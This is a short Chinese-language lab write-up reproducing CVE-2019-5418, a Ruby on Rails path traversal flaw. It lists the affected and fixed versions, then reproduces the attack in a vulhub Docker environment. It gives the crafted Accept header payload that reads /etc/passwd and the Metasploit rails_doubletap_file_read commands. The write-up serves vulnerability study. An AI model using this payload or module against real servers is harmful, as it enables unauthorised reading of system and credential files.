CVE-2019-5418漏洞复现

0x00 漏洞介绍

Ruby on Rails是一个web应用程序框架,是相对较新的web应用程序框架

构建在Ruby语言上

0x01漏洞原理



在控制器中通过render file形式来渲染应用之外的视图,且会根据用户传入的Accept头来确定文件具体位置。

通过传入Accept: …/…/…/…/…/…/…/…/etc/passwd{{ 头来构成构造路径穿越漏洞,读取任意文件。

({{闭合模板路径)

0x02影响版本

Rails全版本

其中修复版本

6.0.0.beta3,

5.2.2.1

5.1.6.2

5.0.7.2

4.2.11.1

0x03 漏洞修护

https://github.com/rails/rails/commit/f4c70c2222180b8d9d924f00af0c7fd632e26715



0x04 漏洞环境

[cd /vulhub/rails/cve-9-5418]



[docker-compose build]

[docker-compose up -d]----建议更换国内的安全源–

[docker ps]



[htttp://192.168.139.137:3000]

0x05 漏洞复现

方法一:使用burp抓包和改包



方法二:metapo

方法二:metapo

[msfconsole]



[search rails]

[use auxiliary/gather/rails_doubletap_file_read]

[options]

[set rhost 192.168.139.137 ]

[set rport 3000]

[set route robots]

[exploit]—存在漏洞